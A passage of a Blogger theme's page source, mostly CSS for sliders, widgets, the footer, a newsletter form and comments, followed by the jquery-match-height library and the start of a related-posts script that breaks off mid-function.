body.slider2 .cat-title a {
border-radius: 0;
display: inline-block;
font: normal normal 28px 'Open Sans', sans-serif;
margin: 0 3px 0px;
color: #ffffff;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 8px 15px;
font-weight: 600;
text-transform: uppercase;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
line-height: 22px;
background: #FFBE41;
}
body.slider2 .odd-f-box .item {
background: none;
}
body.slider2 .odd-f-box.slick-slider .item .itemtopinfo {
background: none;
}
body.slider2 .odd-f-box .item-title a {
color: #000;
}
body.slider3 .item.slick-slide:hover .itemtopinfo {bottom: 0;padding-bottom: 40px;}
body.slider1 .item:hover .itemtopinfo {bottom: 0;padding-bottom: 40px;}
body.slider1 .item .itemtopinfo{
-o-transition: .18s;
-ms-transition: .18s;
-moz-transition: .18s;
-webkit-transition: .18s;
transition: .18s;
background: linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.17) 50%,rgba(0, 0, 0, 0.59) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.odd-f-box .item:hover img {
transform: rotate(5deg) scale(1.15);
-o-transform: rotate(5deg) scale(1.15);
-moz-transform: rotate(5deg) scale(1.15);
-webkit-transform: rotate(5deg) scale(1.15);
}
.odd-f-box .item img {
transition: 600ms;
}
/* Hover CSS Slider1 */
.odd-f-box .item-image {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
overflow: hidden;
}
.odd-f-box .item-image:after {
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.odd-f-box .item.slick-slide:hover .item-image:after,
.odd-f-box .item.slick-slide:hover .item-image:before {
-webkit-transform: scale(1);
transform: scale(1);
}
/* Hover CSS Ends */
/****************************************/
/* featured-box Area
/****************************************/
.featured-box-area {
display: table;
width: 100%;
border-spacing: 20px;
padding: 25px 0;
max-width: 1150px;
margin: 0 auto;
}
.featured-box-item {
height: 112px;
width: 112px;
border-radius: 50%;
clear: both;
display: block;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
margin:0 auto;
-webkit-transition: 600ms;
-moz-transition: 600ms;
-ms-transition: 600ms;
-o-transition: 600ms;
transition: 600ms;
}
.featured-box-overlay {
text-align: center;
max-width: 112px;
margin: 10px auto 0;
}
.featured-box-overlay h4 {
color: #222;
line-height: 1.5em;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 1px;
display: inline-block;
font-weight: 500;
margin-bottom:0;
position: relative;
z-index:0;
}
.featured-box-area .widget {
display: table-cell;
position: relative;
vertical-align:top;
}
.featured-boxes-wrap {
margin-top: 50px;
}
.featured-boxes-wrap{
margin-top: 0px;
background: #ECECEC;
}
.featured-boxes-wrap h2.title, .featured-boxes-wrap h3.title {
display: none;
}
.featured-box-link .featured-box-overlay h4:after {
position: absolute;
bottom: 0;
top:0;
left: -6px;
padding: 2px 6px;
display: block;
width: 100%;
height: 100%;
background: #75405E;
content: "";
transition: transform .4s ease;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
z-index:-1;
}
.featured-box-area .widget:hover .featured-box-overlay h4 {
color: #fff;
}
.featured-box-area .widget:hover .featured-box-overlay h4:after {
-webkit-transform: scaleX(1);
-ms-transform: scaleX(1);
transform: scaleX(1);
}
.featured-box-area .widget:hover .featured-box-item {
box-shadow: 0px 0px 14px 0px #999;
-o-box-shadow: 0px 0px 14px 0px #999;
-moz-box-shadow: 0px 0px 14px 0px #999;
-webkit-box-shadow: 0px 0px 14px 0px #999;
transform: rotate(15deg);
-o-transform: rotate(15deg);
-webkit-transform: rotate(15deg);
-moz-transform: rotate(15deg);
}
@media only screen and (max-width:1000px) {
.featured-box-area .widget {
display: inline-block;
margin: 2%!important;
vertical-align:middle;
}
.featured-box-area{
text-align: center;
display: flex!important;
overflow-x: scroll;
}
}
/* featured-box Area CSS Ends */
.PopularPosts .item-thumbnail-only {position: relative;z-index: 1;}
.PopularPosts .widget-content ul li:hover:before {color:#FFBE41;}
.PopularPosts .widget-content ul li:before{
transition: 400ms;
-o-transition: 400ms;
-moz-transition: 400ms;
-webkit-transition: 400ms;
}
.odd-f-box.container{
opacity: 0;
visibility: hidden;
transition: opacity 1s ease;
-webkit-transition: opacity 1s ease;
}
body.listposts .post-image {display: inline-block;vertical-align: middle;width: 37%;margin-right: 3%;}
body.listposts .embedd {display: inline-block;vertical-align: middle;width: 60%;}
body.listposts .cen, body.listposts .post-footer {text-align: left;}
body.listposts .post-image img{width: 100%;height: 300px;object-fit: cover;}
body.listposts .entry-title{font-size:26px;margin-top: 10px;}
body.listposts .meta-wrap{display:block;text-align: left;}
body.listposts .labelhome a{padding-left:0;margin:0;}
body.listposts .post-footer{margin-top:15px;}
body.slider3 .odd-f-box .item-title{
line-height: 32px;
font-size: 24px;
}
div#footer-top {
padding-top: 60px;
padding-bottom: 60px;
border-top: 1px solid #ededed;
}
#footer-top #FooterNewsletter h3.title {text-align: center;font-weight: 600;text-transform:capitalize;    z-index: 9999;}
#footer-top #FooterNewsletter .PopularPosts .item-snippet {display: none;}
#footer-top #FooterNewsletter .PopularPosts article.post {display: inline-block;
vertical-align: top;
width: 23.25%;
margin-right: 2%!important;
margin-bottom: 5%;
text-align: center;
box-shadow: 0px 15px 30px 0px #ddd;
-webkit-box-shadow: 0px 15px 30px 0px #ddd;
-moz-box-shadow: 0px 15px 30px 0px #ddd;
-o-box-shadow: 0px 15px 30px 0px #ddd;padding:0;}
#footer-top #FooterNewsletter .PopularPosts article.post:nth-child(4n+4) {margin-right: 0!important;}
#footer-top #FooterNewsletter .PopularPosts .item-thumbnail {float: none;width: 100%;display: block;overflow: hidden;}
#footer-top #FooterNewsletter .PopularPosts article.post img {width: 100%;border-radius: 0;height: auto;float: none;}
#footer-top #FooterNewsletter .PopularPosts .item-title {padding: 25px 10px;background: #fff;margin: 0;line-height: 24px;
font-weight: 400;}
#footer-top #FooterNewsletter .widget-content.popular-posts article.post:before{display:none;}
#footer-top #FooterNewsletter .post-content {
display: flex;
flex-direction: column-reverse;
}
#footer-top #FooterNewsletter h3.post-title{
font-size: 15px;
text-transform: capitalize;
padding: 15px 8px;
}
#footer-top #FooterNewsletter .post-snippet {
display: none;
}
.footerbottom .PopularPosts .post-content {
display: flex;
flex-direction: row-reverse;
justify-content: flex-end;
}
.footerbottom  .PopularPosts {
counter-reset: section;
}
.footerbottom  .PopularPosts article.post:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 10px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 100px;
font-weight: 700;
font-style: italic;
color: #252525;
z-index: 0;
}
.footerbottom .PopularPosts article.post{background:none;    margin-bottom: 10px;}
.footerbottom .PopularPosts h3.post-title{
font-size: 15px;
text-transform: capitalize;
padding: 15px 8px;
width:70%;
}
.footerbottom .PopularPosts .item-thumbnail img {width: 72px;border-radius: 50%;-o-border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;height: 72px;padding:0;object-fit:cover;}
.footerbottom .PopularPosts article.post:hover:before {color: #FFBE41;}
.footerbottom .PopularPosts article.post:before {transition: 400ms;-o-transition: 400ms;-webkit-transition: 400ms;-moz-transition: 400ms;}
#sidebar-wrapper .PopularPosts .post-content {
display: flex;
flex-direction: row-reverse;
justify-content: flex-end;
}
#sidebar-wrapper  .PopularPosts {
counter-reset: section;
}
#sidebar-wrapper .PopularPosts article.post:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 10px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 100px;
font-weight: 700;
font-style: italic;
color: #75405E;
z-index: 0;
transition: 400ms;
-o-transition: 400ms;
-webkit-transition: 400ms;
-moz-transition: 400ms;
}
#sidebar-wrapper .PopularPosts article.post{background:none;    margin-bottom: 10px;}
#sidebar-wrapper .PopularPosts h3.post-title{
font-size: 14px;
text-transform: capitalize;
padding: 15px 8px;
width:70%;
}
#sidebar-wrapper .PopularPosts h3.post-title a{color:#000;}
#sidebar-wrapper .PopularPosts .item-thumbnail img {width: 72px;border-radius: 50%;-o-border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;height: 72px;padding:0;object-fit: cover;}
#sidebar-wrapper .PopularPosts article.post:hover:before {color: #FFBE41;}
.sidebar .widget h2.title, #related-posts h2, #footer h2.title, .sidebar .widget h3.title, #related-posts h3, #footer h3.title {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 12px;
padding: 16px 5px;
font-weight:700;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
text-align:center;
background:#75405E;
color:#ffffff;
}
#footer h3.title,#footer h2.title,#footer h3,#footer h2 {color:#fff;}
.sidebar .widget h2.title:after, #related-posts h2.title:after, #footer h2.title:after, .sidebar .widget h3.title:after, #related-posts h3:after, #footer h3.title:after{position: absolute;left: 50%;bottom: -5px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #75405E;content: "";}
.footerbottom .PopularPosts .post-snippet {
display: none;
}
#sidebar-wrapper .PopularPosts .post-snippet {
display: none;
}
#sidebar-wrapper .PopularPosts{overflow: auto;}
/* GRID Css Starts */
body.slider1 .odd-f-box {
display: grid;
grid-template-columns: 50% 25% 25%;
grid-template-rows: 50% 50%;
height: 75vh;
}
body.slider1 .odd-f-box .item:first-child {
grid-column: 1 / 2;
grid-row: 1 / span 2;
}
body.slider1 .odd-f-box .item:nth-child(2) {
grid-column: 2 / span 3;
grid-row: 1 / 2;
}
body.slider1 .odd-f-box .item:nth-child(3) {
grid-column: 2 / 3;
}
body.slider1 .odd-f-box .item:nth-child(3),body.slider1 .odd-f-box .item:nth-child(4) {
grid-row: 2 / 3;
}
body.slider1 .odd-f-box .item:nth-child(4) {
grid-column: 3 / 4;
}
body.slider1 .odd-f-box .item:first-child .odd-image {
height: 75vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box .item:nth-child(2) .odd-image {
height: 38vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box .item:nth-child(3) .odd-image, body.slider1 .odd-f-box .item:nth-child(4) .odd-image {
height: 38vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box.container {
width: initial;
}
body.slider1 .odd-f-box .item-title {
line-height: 28px;
font-size: 20px;
}
body.slider1 .odd-f-box .item:first-child .item-title {
font-size: 26px;
line-height: 40px;
}
/* GRID Css Ends */
.PopularPosts .widget-content ul li:hover:before {color:#000;}
.social li a{
color:#000;
}
.topbar.sticking .social li a{
color:#ffffff;
}
.topbar.sticking .sb-icon-search{
color:#ffffff;
}
.post .cen {
position: absolute;
top: 20px;
left: 0;
background: #000;
display: block;
padding: 13px;
opacity: 0;
transition: 600ms;
border-radius: 0 99px 99px 0;
}
.post .cen .post-da {
color: #fff;
font-family: open sans;
}
.post:hover .cen {
opacity: 1;
}
body.gridposts .post img.thumb {
height: 400px;
object-fit: cover;
}
.slider-date {
position: absolute;
top: 20px;
left: 0;
background: #000;
display: block;
padding: 13px;
opacity: 0;
font-size:12px;
transition: 600ms;
font-family:Open Sans;
border-radius: 0 99px 99px 0;
z-index: 99;
}
.item:hover .slider-date {
opacity: 1;
}
.social-widget.rounded .facebook:hover {
background: #3a589e;
border-color: #3a589e;
color: #fff;
}
.social-widget.rounded .x-twitter:hover {
background: #000;
border-color: #000;
color: #fff;
}
.social-widget.rounded .instagram:hover {
background: #962fbf;
border-color: #962fbf;
color: #fff;
}
.social-widget.rounded .pinterest:hover {
background: #E60023;
border-color: #E60023;
color: #fff;
}
.social-widget.rounded .youtube:hover {
background: #E60023;
border-color: #E60023;
color: #fff;
}
.social-widget.rounded .tiktok:hover {
background: #000;
border-color: #000;
color: #fff;
}
.social-widget.rounded .rss:hover {
background: #f26522;
border-color: #f26522;
color: #fff;
}
div#mc_embed_signup i {
position: absolute;
right: 0;
font-size: 70px;
-webkit-transform: translate(-25%, -150%) rotate(15deg);
-ms-transform: translate(-25%, -150%) rotate(15deg);
transform: translate(-25%, -150%) rotate(15deg);
color: #9d9d9d;
z-index: 0;
opacity: 0.3;
}
#mc_embed_signup input#mc-embedded-subscribe {
width: 100%;
padding: 12px 0;
color: #ffffff;
cursor: pointer;
background:#75405E;
text-transform: uppercase;
letter-spacing: 2px;
font-size: 12px;
border:0;
}
#mc_embed_signup input#mce-EMAIL {
width: 100%;
border-radius: 0;
box-sizing: border-box;
height: 40px;
padding-left: 15px;
}
.mctitle {
font-size: 20px;
text-align: center;
font-weight: 600;
}
div#mc_embed_signup {
padding: 40px 30px 10px;
border-top: 5px solid #75405E;
box-shadow: 0 5px 20px -6px rgba(0, 0, 0, 0.05), 0 0 1px rgba(0, 0, 0, 0.05);
text-align: center;
transition: box-shadow 0.4s;
}
div#mc_embed_signup:hover{
box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);
}
.item .item-image a:before {
content: "";
width: 100%;
height: 100%;
background: #000000;
display: block;
position: absolute;
left: 0;
top: 0;
right: 0;
opacity: .1;
bottom: 0;
z-index: 9;
}
.cat-title a:after {
position: absolute;
bottom: 0;
top: 0;
left: 0;
padding: 0px;
display: block;
width: 100%;
background: #FFBE41;
content: "";
transition: transform .4s ease;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
z-index: -1;
}
.item:hover .cat-title a:after{
-webkit-transform: scaleX(1);
-ms-transform: scaleX(1);
transform: scaleX(1);
}
.item:hover .cat-title a{
color:#fff;
}
#footer-top div#mc_embed_signup {border-top: 0;max-width: 600px;box-shadow: none;margin: 0 auto;padding-top: 0;}
#footer-top div#mc_embed_signup i {
right: 300px;
}
#footer-top .mctitle {
font-size: 30px;
}
.topbar.sticking .slicknav_menu .slicknav_menutxt {
color: #fff;
}
.topbar.sticking .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.topbar.sticking .slicknav_nav {
background: #75405E;
}
body.header1 .topbar #navtop>ul>li>a, body.header1 .topbar .social li a, body.header1 div#sb-search .sb-icon-search, body.header1 .topbar #navtop li .fa.fa-angle-down {
color: #fff;
}
body.header2 .topbar #navtop>ul>li>a, body.header2 .topbar .social li a, body.header2 div#sb-search .sb-icon-search, body.header2 .topbar #navtop li .fa.fa-angle-down {
color: #fff;
}
div#FooterNewsletter h3.title {
position: absolute;
top: -110px;
display: inline-block;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGoXOgZwtth1RRSE5mcKtBERo7O_nUQ6sRB0LktUPPoxlVwkZfs6oMOTSUoEvIqZXHsZ919ZwxckeVDRsVYPs04sEXUxifwYLgzy-y_zwwjcTY8jPS0m0iwe5JnTxvVP88XigwrMRHRglpwTLu1ygLCJw9MsiYQqFrIvB9ex0LOzM_00Am5Xq__3uNoNF3/s320/pexels-scottwebb-212932.webp);
width: 80px;
height: 80px;
background-size: cover;
border-radius: 50%;
line-height: 80px;
color: #fff;
font-size: 14px;
}
body.header2 .slicknav_menu .slicknav_menutxt, body.header1 .slicknav_menu .slicknav_menutxt {
color: #fff;
}
body.header2 span.slicknav_icon-bar, body.header1 span.slicknav_icon-bar {
background-color: #fff;
}
//
--></style>
<style type='text/css'>


nav#menunav {
    border-bottom: 1px solid #e8e8e8;
}
  body.header2 nav#menunav {
    border-bottom: 0;
}



    

</style>
<style>
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 940px;
}
.container:before, .container:after {
display: table;
content: "";
line-height: 0;
}

@media (min-width: 1200px)
{
 

.container{
width: 1150px;
}
  }
.container {
margin-right: auto;
margin-left: auto;
}


@media (max-width: 920px) and (min-width:480px){
 
  body.slider1 .item:first-child .itemtopinfo {bottom: -15px;}
  body.slider1 .item:hover .itemtopinfo {bottom: 0;padding-bottom: 10px;}
body.slider1 .odd-f-box .item:first-child {
    grid-column: 1 / 2;
    grid-row: 1 / 2;
}

body.slider1 .odd-f-box .item:nth-child(2) {
    grid-column: 2 / span 3;
    grid-row: 1 / 2;
}

body.slider1 .odd-f-box .item:nth-child(3) {
    grid-column: 1 / 2;
    grid-row: 2 / 3;
}

body.slider1 .odd-f-box .item:nth-child(4) {
    grid-column: 2 / span 3;
    grid-row: 2 / 3;
}
  body.slider1 .odd-f-box .item:first-child .odd-image{
  	height: 38vh;
  width:100%;
  }
	body.slider1 .odd-f-box .item-title {
    line-height: 28px;
    font-size: 20px;
}

body.slider1 .odd-f-box .item:first-child .item-title {
    font-size: 20px;
    line-height: 28px;
}


  }


@media (max-width: 979px) and (min-width: 768px){
   



.container{
width: 724px;
}
input#s:focus {
width: 80px;
}
.search-bar:hover .nav-search input {
width: 80px!important;
      font-size: 12px;}
    .footer23-social .fa{font-size:16px;}
    .footer23-social{font-size:12px;}
    ul.slimmenu{margin-left:30px;}
span.social-item {
margin-right: 25px;
}
  }

@media (max-width: 979px) and (min-width: 768px){
.container {
width: auto;
}
  
.item span{font-size:20px;line-height: 35px;}


    }

@media (max-width: 767px)
{
.container {
width: auto;
}

    


    #footer div.column {
width: 100%;
}

.social-button {
  width: 40px;
  height: 40px;
  line-height: 40px;
}

  

    .social-button .fa{font-size:20px;}


    }
  

</style>
<style type='text/css'>


@media only screen and (max-width:767px) {

    input[type="search"].sb-search-input{height:40px;}

#navigation { display:none; background: none repeat scroll 0 0 #333333;border: 1px solid #232323;color: #FFFFFF;margin:27px 0 0 0px;padding: 5px;width: 430px;position: absolute;}

    .search-bar:hover .nav-search input{width:120px!important;}
form#searchform {
margin: 14px 0;
}

    
.item span{font-size:20px;line-height: 30px;}
}

@media only screen and (max-width:479px) {
    
    body.header3 .header{margin-top:52px;}
    #footer-top #FooterNewsletter .PopularPosts article.post {
    width: 100%;
    margin-right: 0!important;
}

    .lefttop{float:none;width:100%;}
    .socialtop{background: #fff;
  height: 50px;border-bottom:1px solid #eee;
 }
    
.item span{font-size:15px;line-height: 20px;}


    
#navigation {width: 275px;}}
  </style>
<style type='text/css'> 


@media only screen and (max-width:1219px){

 .main-content-wrapper{    margin: 30px 20px 0;}

#outer-wrapper {width: 100%;}
    #container {width: 924px;}
    

#sidebar-wrapper {
float: right;}

div#mywrapper {
float: left;}


    
  

} 


@media only screen and (max-width:985px) and (min-width: 768px) {

.footer .container{padding: 0 35px;}


    .entry-title{padding:25px 25px 0;}
body.listposts .entry-title {
    padding-top: 5px;
}

#outer-wrapper {width: 100%;}

#container {width: 700px;}


div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}

.sidebar-container { width: 100%;}
    .wrappu{width: 770px;
}
    #post-wrapper{margin-top:44px;}

    


} 

/* Phone : 480px */ 
@media only screen and (max-width: 767px) and (min-width: 480px){ 
  
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
  
.mbt-pager .next div{padding-right:0;}
    .mbt-pager .previous div{padding-left:0;}
    #footer div.column23{width:100%;}
#outer-wrapper {width: 100%;}
   



#container {width: 430px;}
#content-wrapper{width:100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;max-width: 100%;}
.sidebar-container { width: 100%;}
div#main {width: 100%;}
#menu-main{display:none;}
.header {width: 100%;}
.img-thumbnail img {width: 430px;height: 230px;}
.img-thumbnail {width: 430px;height: 240px;}

    #mywrapper{margin-top:22px;}
    .wrappu{width:100%;}

    
nav {
      padding: 15px 0 10px;}
    .mbt-pager li.previous a{
padding-right:0px;

}

    .mbt-pager li a{

padding:0px;
}

  }

/* Phone : 320px */ 
@media only screen and (max-width:479px){ 
.socialtop {
    position: fixed;
    float: right;
    top: 0;
    width: 100%;
    left: 0;
}
  .topbar.fixed23 {
    top: 0;
}
    
  body.onsidebar .post {
    width: 100%;
    margin-right: 0;
}
.item-image .odd-image{height:350px!important;}
.odd-f-box .item-title {
    line-height: 24px;
    font-size: 22px;
}


    .odd-f-box .item{margin-right: 0px;}
	.odd-f-box .item {width: 90%;}


.post {
      width: initial;
}
    .sb-icon-search{background:$(secondcolor);}
#outer-wrapper {width: 100%;}

#container {width: 320px;}
    .topbar{position:relative;}
   

     div#banner-slide {
  display: none;
}
 

#content-wrapper {width: 100%;}
#post-wrapper,div#mywrapper {width: 100%;}
div#mywrapper,#sidebar-wrapper{width: 100%;}
    body{background:#fff;}
    .sidebar-container {width: 100%;}
div#main {width: 100%;}

#menu-main{display:none;}
    .entry-title{font-size:28px;}
.sb-search {
width: 90%;
}
.header {width: 100%;}
nav { padding: 0;}
.img-thumbnail img {width: 280px;height: 180px;}
.img-thumbnail {width: 280px;height: 190px;}


    .wrappu {
      width: 100%;}
    
.search-bar:hover .nav-search input {
width: 60px!important;
font-size: 9px;
}
    
.intro-text{

font-size:14px;
}
.mbt-pager li.next{
float:none;
width:100%;
}

    .mbt-pager li.previous{
float:none;
width:100%;
}

    body.header1 .lefttop {
        float: left;
        width: 60%;
    }
    body.header1 .socialtop {
        position: relative;
        float: right;
        border-bottom: 0;
        width: 40%;
        background: inherit;
    }
    
    body.header1 .sb-icon-search {
        background: inherit;
    }



} 

  


</style>
<style type='text/css'>

@media only screen and (max-width:479px){ 
        .post{padding:0!important;}

        }
       


.post-info {
text-align: center;
    font-size: 12px;
    font-weight: 400;

  
}
        span.author-info a span{color:$(maincolor);}
.post-info>span:nth-child(4):after {
    content: "";
}


      </style>
<style type='text/css'>

        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
		  margin-right: 60px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}


      

        

        @media only screen and (max-width: 985px) and (min-width: 768px){
          nav{top:0px;}
#post-wrapper {
margin-top: 10px;
}
          h1{margin-bottom:0px;}
          .post-body{padding:5px;}

}

@media only screen and (max-width:479px){
        .main-content-wrapper{margin-top:0px;}
        nav{top:1px;}

         
          .post-info{padding-left:0px;}

        }
        @media only screen and (max-width: 767px) and (min-width: 480px){

          #mywrapper{margin-top:0px;}
nav{top:1px;}


}


      </style>
<script src='//code.jquery.com/jquery-1.11.0.min.js' type='text/javascript'></script>
<script type='text/javascript'>
      //<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


  //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();
var relatedTitlesNum=0;
var relatedUrls=new Array();
var thumburl=new Array();
function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.gform_foot.url
        } catch (error) {
            s = entry.content.$t;
            

			a = s.indexOf("<img");
